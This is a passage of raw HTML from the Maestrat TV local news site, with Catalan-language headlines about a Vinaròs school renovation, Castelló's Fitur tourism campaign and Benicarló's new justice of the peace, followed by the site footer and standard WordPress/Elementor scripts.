				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/avancen-a-bon-ritme-els-treballs-de-reforma-i-ampliacio-de-linstitut-jose-vilaplana/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="428" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/02-1024x548.jpg" class="attachment-large size-large wp-image-35492 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/02-1024x548.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/02-300x161.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/02-768x411.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/02.jpg 1320w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/428;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/avancen-a-bon-ritme-els-treballs-de-reforma-i-ampliacio-de-linstitut-jose-vilaplana/" >
				Avancen a bon ritme els treballs de reforma i ampliació de l&#8217;institut José Vilaplana			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El projecte compta amb el finançament de la Generalitat Valenciana amb una inversió de 14,1 milions d&#8217;euros i suposarà una important millora de les instal·lacions</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35487 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles category-castello" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/castello-es-una-altra-cosa-la-carta-de-presentacio-de-la-capital-de-la-plana-en-fitur-amb-tres-apostes-clau-eclipsi-festival-del-vent-i-escala-a-castello/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="533" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-1024x682.jpg" class="attachment-large size-large wp-image-35488 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-1024x682.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-300x200.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026-768x512.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/presentacion-campana-FITUR-2026.jpg 1280w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/533;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/castello-es-una-altra-cosa-la-carta-de-presentacio-de-la-capital-de-la-plana-en-fitur-amb-tres-apostes-clau-eclipsi-festival-del-vent-i-escala-a-castello/" >
				‘Castelló és una altra cosa’, la carta de presentació de la capital de la Plana en Fitur amb tres apostes clau: Eclipsi, Festival del Vent i Escala a Castelló			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Sota aquest lema, la campanya busca transmetre l&#8217;autenticitat i el caràcter mediterrani de la ciutat, posant en valor les seues tradicions, la seua vida cultural</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35484 post type-post status-publish format-standard has-post-thumbnail hentry category-benicarlo" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/benicarlo/lalcalde-juanma-cerda-rep-la-nova-jutgessa-de-pau-de-benicarlo/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1024x768.jpg" class="attachment-large size-large wp-image-35485 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1024x768.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-768x576.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-1536x1152.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/jutgessa_pau_h-2048x1536.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/benicarlo/lalcalde-juanma-cerda-rep-la-nova-jutgessa-de-pau-de-benicarlo/" >
				L’alcalde Juanma Cerdà rep la nova jutgessa de Pau de Benicarló			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L’alcalde de Benicarló, Juanma Cerdá, ha rebut avui a l’Ajuntament la nova jutgessa de Pau de Benicarló, María José Rodrigo, que substitueix en el càrrec</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"9a3e09dc53","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4069721cc9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17778,"title":"Marta%20Barrachina%3A%20%E2%80%9CDiputaci%C3%B3%20Respon%20fa%20un%20pas%20ferm%20cap%20a%20una%20prov%C3%ADncia%20m%C3%A9s%20preparada%20i%20segura%20enfront%20de%20possibles%20riscos%20i%20cat%C3%A0strofes%E2%80%9D%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/10\/Diputacio-Respon-1024x730.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
